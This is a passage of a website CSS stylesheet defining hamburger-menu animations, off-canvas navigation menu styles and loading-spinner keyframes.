  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spring.is-active .hamburger-inner {
  transition-delay: 0.32s;
  background-color: transparent;
}

.hamburger--spring.is-active .hamburger-inner::before {
  top: 0;
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  -webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
          transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--spring.is-active .hamburger-inner::after {
  top: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  -webkit-transform: translate3d(0, 10px, 0) rotate(-45deg);
          transform: translate3d(0, 10px, 0) rotate(-45deg);
}

/*
 * Spring Reverse
 */
.hamburger--spring-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spring-r .hamburger-inner::after {
  top: -20px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear;
}

.hamburger--spring-r .hamburger-inner::before {
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spring-r.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, -10px, 0) rotate(-45deg);
          transform: translate3d(0, -10px, 0) rotate(-45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--spring-r.is-active .hamburger-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.32s linear;
}

.hamburger--spring-r.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand
 */
.hamburger--stand .hamburger-inner {
  transition: background-color 0s 0.1s linear, -webkit-transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear;
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear, -webkit-transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--stand .hamburger-inner::before {
  transition: top 0.1s 0.1s ease-in, -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--stand .hamburger-inner::after {
  transition: bottom 0.1s 0.1s ease-in, -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--stand.is-active .hamburger-inner {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  background-color: transparent;
  transition: background-color 0s 0.22s linear, -webkit-transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear;
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear, -webkit-transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--stand.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
  transition: top 0.1s 0.12s ease-out, -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--stand.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  transition: bottom 0.1s 0.12s ease-out, -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand Reverse
 */
.hamburger--stand-r .hamburger-inner {
  transition: background-color 0s 0.1s linear, -webkit-transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear;
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear, -webkit-transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--stand-r .hamburger-inner::before {
  transition: top 0.1s 0.1s ease-in, -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--stand-r .hamburger-inner::after {
  transition: bottom 0.1s 0.1s ease-in, -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--stand-r.is-active .hamburger-inner {
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  background-color: transparent;
  transition: background-color 0s 0.22s linear, -webkit-transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear;
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear, -webkit-transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--stand-r.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
  transition: top 0.1s 0.12s ease-out, -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--stand-r.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  transition: bottom 0.1s 0.12s ease-out, -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spin
 */
.hamburger--spin .hamburger-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spin .hamburger-inner::before {
  transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in;
}

.hamburger--spin .hamburger-inner::after {
  transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spin.is-active .hamburger-inner {
  -webkit-transform: rotate(225deg);
      -ms-transform: rotate(225deg);
          transform: rotate(225deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--spin.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out;
}

.hamburger--spin.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spin Reverse
 */
.hamburger--spin-r .hamburger-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spin-r .hamburger-inner::before {
  transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in;
}

.hamburger--spin-r .hamburger-inner::after {
  transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spin-r.is-active .hamburger-inner {
  -webkit-transform: rotate(-225deg);
      -ms-transform: rotate(-225deg);
          transform: rotate(-225deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--spin-r.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out;
}

.hamburger--spin-r.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Squeeze
 */
.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.1s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze .hamburger-inner::before {
  transition: top 0.1s 0.14s ease, opacity 0.1s ease;
}

.hamburger--squeeze .hamburger-inner::after {
  transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze.is-active .hamburger-inner {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--squeeze.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease, opacity 0.1s 0.14s ease;
}

.hamburger--squeeze.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Vortex
 */
.hamburger--vortex .hamburger-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.hamburger--vortex .hamburger-inner::before, .hamburger--vortex .hamburger-inner::after {
  transition-duration: 0s;
  transition-delay: 0.1s;
  transition-timing-function: linear;
}

.hamburger--vortex .hamburger-inner::before {
  transition-property: top, opacity;
}

.hamburger--vortex .hamburger-inner::after {
  transition-property: bottom, -webkit-transform;
  transition-property: bottom, transform;
  transition-property: bottom, transform, -webkit-transform;
}

.hamburger--vortex.is-active .hamburger-inner {
  -webkit-transform: rotate(765deg);
      -ms-transform: rotate(765deg);
          transform: rotate(765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.hamburger--vortex.is-active .hamburger-inner::before, .hamburger--vortex.is-active .hamburger-inner::after {
  transition-delay: 0s;
}

.hamburger--vortex.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
}

.hamburger--vortex.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

/*
 * Vortex Reverse
 */
.hamburger--vortex-r .hamburger-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.hamburger--vortex-r .hamburger-inner::before, .hamburger--vortex-r .hamburger-inner::after {
  transition-duration: 0s;
  transition-delay: 0.1s;
  transition-timing-function: linear;
}

.hamburger--vortex-r .hamburger-inner::before {
  transition-property: top, opacity;
}

.hamburger--vortex-r .hamburger-inner::after {
  transition-property: bottom, -webkit-transform;
  transition-property: bottom, transform;
  transition-property: bottom, transform, -webkit-transform;
}

.hamburger--vortex-r.is-active .hamburger-inner {
  -webkit-transform: rotate(-765deg);
      -ms-transform: rotate(-765deg);
          transform: rotate(-765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.hamburger--vortex-r.is-active .hamburger-inner::before, .hamburger--vortex-r.is-active .hamburger-inner::after {
  transition-delay: 0s;
}

.hamburger--vortex-r.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
}

.hamburger--vortex-r.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.off-menu-container .off-menu-content {
  position: fixed;
  top: 0;
  padding: 0;
  margin: 0;
  z-index: 999;
  height: 100%;
  max-width: 100%;
  background-color: #eee;
}

.off-menu-container .off-menu-content .title {
  cursor: default;
  padding: 10px 20px;
  font-size: 20px;
  font-weight: 600;
  border-bottom: 1px solid #fff;
}

.off-menu-container .off-menu {
  position: fixed;
  top: 0;
  padding: 0;
  margin: 0;
  z-index: 999;
  overflow: auto;
  height: 100%;
  background-color: #eee;
  list-style: none;
  max-width: 100%;
}

.off-menu-container .off-menu.with-title {
  top: 50px;
  padding-bottom: 50px;
}

.off-menu-container .off-menu.with-title ul {
  top: 50px;
}

.off-menu-container .off-menu.with-title ul .list {
  padding-bottom: 50px;
}

.off-menu-container .off-menu.with-breadcrumbs ul .list {
  margin-top: 5px;
  padding-bottom: 65px;
}

.off-menu-container .off-menu.with-breadcrumbs.with-title ul .list {
  padding-bottom: 115px;
}

.off-menu-container .off-menu.right#not {
  text-align: right;
}

.off-menu-container .off-menu.right#not li.has-list > a::after {
  content: '';
}

.off-menu-container .off-menu.right#not li.has-list > a::before {
  content: 'f';
  font-family: "lama-media-font";
  float: left;
}

.off-menu-container .off-menu.right#not li.back-element > a::before {
  content: '';
}

.off-menu-container .off-menu.right#not li.back-element > a::after {
  content: 'i';
  font-family: "lama-media-font";
  margin-left: 10px;
}

.off-menu-container .off-menu li {
  cursor: pointer;
}

.off-menu-container .off-menu li:hover {
  background-color: #039;
}

.off-menu-container .off-menu li:hover > a {
  color: #000;
}

.off-menu-container .off-menu li:hover.breadcrumbs {
  background-color: #eee;
}

.off-menu-container .off-menu li:hover.breadcrumbs a {
  color: #039;
}

.off-menu-container .off-menu li.has-list > a::after {
  content: 'i';
  font-family: "lama-media-font";
  float: right;
}

.off-menu-container .off-menu li.back-element > a::before {
  content: 'f';
  font-family: "lama-media-font";
  margin-right: 10px;
}

.off-menu-container .off-menu li.parent-element {
  font-weight: 600;
}

.off-menu-container .off-menu li a {
  display: block;
  width: 100%;
  padding: 10px 20px;
  border-bottom: 1px solid #fff;
  color: #039;
}

.off-menu-container .off-menu ul {
  position: fixed;
  top: 1px;
  padding: 0;
  margin: 0;
  z-index: 999;
  background-color: #eee;
  display: none;
  list-style: none;
  height: 100%;
  max-width: 100%;
}

.off-menu-container .off-menu ul .list {
  height: 100%;
  overflow: auto;
}

.off-menu-container .off-menu ul.show {
  display: block;
}

.off-menu-container .off-menu ul.invisible {
  opacity: 0;
}

.off-menu-container .off-menu .breadcrumbs {
  padding: 10px 20px;
  font-size: 12px;
  font-style: italic;
  cursor: default;
  border-bottom: 1px solid #fff;
}

.off-menu-container .off-menu .breadcrumbs .breadcrumb {
  display: inline-block;
  margin-right: 5px;
  cursor: pointer;
  font-weight: 900;
}

.off-menu-container .off-menu .breadcrumbs .breadcrumb:hover {
  text-decoration: underline;
}

.off-menu-container .off-menu .breadcrumbs .breadcrumb.breadcrumb-current {
  cursor: default;
  font-weight: normal;
}

.off-menu-container .off-menu .breadcrumbs .breadcrumb.breadcrumb-current:hover {
  text-decoration: none;
}

.off-menu-container .off-menu .breadcrumbs .breadcrumb-separator {
  display: inline-block;
  margin-right: 5px;
  cursor: default;
}

.off-menu-container .off-menu .breadcrumbs .breadcrumb-separator::before {
  content: '>';
}

.off-menu-container .menu-trigger {
  cursor: pointer;
}

.off-menu-container .menu-trigger::after {
  content: 'e';
  font-family: "lama-media-font";
  font-size: 20px;
}

.off-menu-container .close-button {
  position: fixed;
  display: none;
  top: 20px;
  z-index: 99999;
  color: #039;
  font-size: 15px;
  font-weight: 900;
  cursor: pointer;
  height: auto;
}

.off-menu-container .close-button::after {
  content: 'j';
  font-family: "lama-media-font";
  font-size: 30px;
  margin: 10px;
  display: inline-block;
  min-width: 1.1em;
  text-align: center;
}

.off-menu-container .close-button:hover {
  color: #eee;
}

.off-menu-container.with-blanket .close-button {
  color: #eee;
}

.off-menu-container.with-blanket .close-button:hover {
  color: #039;
}

.off-menu-container.left .close-button {
  right: 20px;
}

.off-menu-container.right .close-button {
  left: 20px;
}

.off-menu-container .off-blanket {
  position: fixed;
  display: none;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.5;
  z-index: 9;
}

.tile-h2{
    padding-left: 10px; 
    text-align: left; 
    text-decoration: underline; 
    color: #000 !important; 
    max-width: 290px;
}

.tile-item{
    border-radius:50%;
    width:50px !important; 
    height:50px !important;
    background-size:250%; 
    background-position:center;
}

@media screen and (max-width: 400px) {
  .off-menu-container .off-menu-content {
    padding-right: 50px;
  }
  .off-menu-container .off-menu {
    padding-right: 50px;
  }
  .off-menu-container .off-menu ul {
    padding-right: 50px;
  }
  .off-menu-container .close-button {
    position: absolute;
    color: #039;
    top: 10px;
    left: auto !important;
    right: 10px !important;
    max-width: 40px;
    text-align: right;
    font-size: 0;
  }
  .off-menu-container .close-button::after {
    font-size: 20px;
    margin: 0;
  }
}

/* preloaderContainer */
.preloader-container {
  position: relative;
  padding: 125px 25px;
  background-color: #2980b9;
}

/* rotatePlane */
.sk-rotatePlane {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 40px;
  height: 40px;
  background-color: #000000;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
  animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/* bounce */
.sk-bounce {
  width: 40px;
  height: 40px;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.sk-bounce .double-bounce1, .sk-bounce .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #000000;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
}

.sk-bounce .double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}
.prize-list{
    text-align: center;
}
.prize-img{
    margin-top: 50px;
    margin-bottom: 50px;
}
.prize-img img{
    padding: 10px;
    margin-left: 3%;
    margin-right: 3%;
}

#balloon{
    display: none;
    width: 250px;
    height: 200px;
    background: cadetblue;
    border-radius: 20px;
    border-top-right-radius: 0;
    box-shadow: 3px 3px 20px grey;
    position: absolute;
    z-index: 1;
}

#balloon p{
    margin: 10px;
    margin-top: 24px;
    font-size: small;
}

#exit{
    float: right;
    background-image: url("./images/close.png");
    width: 24px;
    height: 24px;
    cursor: pointer;
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

/* rect */
.sk-rect {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 50px;
  height: 40px;
  text-align: center;
  font-size: 10px;
}

.sk-rect div {
  background-color: #000000;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
  animation: sk-stretchdelay 1.2s infinite ease-in-out;
}

.sk-rect .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.sk-rect .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

.sk-rect .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.sk-rect .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
  }
}

@keyframes sk-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}

/* cube */
.sk-cube {
  width: 40px;
  height: 40px;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.sk-cube .cube1, .sk-cube .cube2 {
  background-color: #000000;
  width: 15px;
  height: 15px;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-cubemove 1.8s infinite ease-in-out;
  animation: sk-cubemove 1.8s infinite ease-in-out;
}

.sk-cube .cube2 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

@-webkit-keyframes sk-cubemove {
  25% {
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
    50% {
    }
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
    75% {
    }
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    100% {
    }
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes sk-cubemove {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
  }
  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
  }
  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

/* scaleOut */
.sk-scaleOut {
  width: 40px;
  height: 40px;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #000000;
  border-radius: 100%;
  -webkit-animation: sk-scaleout 1.0s infinite ease-in-out;
  animation: sk-scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes sk-scaleout {
  0% {
    -webkit-transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

@keyframes sk-scaleout {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

/* bounceAndRotate */
.sk-bounceAndRotate {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 40px;
  height: 40px;
  text-align: center;
  -webkit-animation: sk-rotate 2.0s infinite linear;
  animation: sk-rotate 2.0s infinite linear;
}

